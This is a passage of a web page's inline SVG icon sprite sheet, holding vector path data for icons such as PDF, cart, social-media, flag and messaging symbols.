></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 